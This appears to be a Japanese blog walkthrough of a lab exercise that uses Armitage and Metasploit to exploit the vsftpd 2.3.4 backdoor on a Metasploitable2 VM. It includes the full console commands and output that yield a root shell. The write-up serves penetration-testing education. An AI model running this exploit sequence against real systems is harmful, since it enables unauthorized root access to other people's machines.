『Metasploit(vsftpd 2.3.4 バックドア)』

www.demandosigno.study

今回は Metasploit の GUI版である Armitage を用いての検証。

Armitage - Cyber Attack Management for Metasploit

- Metasploit で使うデータベースを起動する

- データベースの初期化を行う

- Armitage を起動する







root@kali:~# service postgresql restart root@kali:~# msfdb init [i] Database already started [i] The database appears to be already configured, skipping initialization root@kali:~# armitage [*] Starting msfrpcd for you. WARNING: An illegal reflective access operation has occurred WARNING: Illegal reflective access by sleep.engine.atoms.ObjectAccess (file:/usr/share/armitage/armitage.jar) to method java.lang.ProcessImpl.getErrorStream() WARNING: Please consider reporting this to the maintainers of sleep.engine.atoms.ObjectAccess WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations WARNING: All illegal access operations will be denied in a future release [*] MSGRPC starting on 127.0.0.1:55553 (NO SSL):Msg... [*] Used the tab method: 10.0.2.15 [*] Warning: @(armitage.ConsoleQueue@388d3b70, 'x', '[-] Connection already established. Only one connection is allowed at a time. [-] Run db_disconnect first if you wish to connect to a different data service. Current connection information: [*] Connected to msf. Connection type: postgresql. ') at preferences.sl:425 [*] Starting Cortana on 10.0.2.15 [*] Creating a default reverse handler... 0.0.0.0:3036 [*] MSGRPC ready at 2019-09-08 01:38:21 +0900. [*] Remote Exploits Synced

もしここで「Could not determine attack computer IP What is it?(攻撃コンピューターのIPを特定できませんでした)」と出たら、自身の IP を特定できていないので、Kali Linux の IP を入力する(攻撃先ではない)。



また、まだ一度も攻撃をかけたことがなく、攻撃先PCが表示されていない場合「メニューバー」の [Hosts] → [Add Hosts...] から攻撃先を登録する(例:Metasploitable2 の 192.168.56.105)。その後、登録されたホストを右クリックし [Host] → [Operating System] → [Linux]としておく。

攻撃先が登録できていたら、Armitage の「メニューバー」から [Hosts] → [Nmap Scan] → [Quick Scan] を選択する。

そして、攻撃先の Metasploitable2 の IP アドレスを入力し「OK」をクリック。



次に「メニューバー」の [Attacks] → [Find Attacks] をクリックする。

次に、標的を「右クリック」し [Attack] → [ftp] → [vsftpd_234_backdoor] をクリック。

が、今回 [Attack] が表示されなかった。

別方法

左側の「ツリーリスト」から [exploit] → [unix] → [ftp] と移り [vsftpd_234_backdoor] をダブルクリックし Attack メニューを開く。

RHOST に ターゲットの IP を入力し「Launch」をクリックする。

ターゲットのアイコンが変化し、エクスプロイトが実行される。

(プロンプトの内容)

msf5 > use exploit/unix/ftp/vsftpd_234_backdoor msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.105 RHOSTS => 192.168.56.105 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0 TARGET => 0 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 10.0.2.15 LHOST => 10.0.2.15 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 26899 LPORT => 26899 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact PAYLOAD => cmd/unix/interact msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21 RPORT => 21 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j [*] Exploit running as background job 2. [*] Exploit completed, but no session was created. [*] 192.168.56.105:21 - Banner: 220 (vsFTPd 2.3.4) [*] 192.168.56.105:21 - USER: 331 Please specify the password. [+] 192.168.56.105:21 - Backdoor service has been spawned, handling... [+] 192.168.56.105:21 - UID: uid=0(root) gid=0(root) [*] Found shell. [*] Command shell session 1 opened (192.168.56.106:35755 -> 192.168.56.105:6200) at 2019-09-08 03:16:11 +0900 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor

ターゲットを右クリックし [Shell 1] → [Interact] とクリック。

コンソールでコマンド入力 uname -a

Metasploitable2 に侵入できていることが分かる。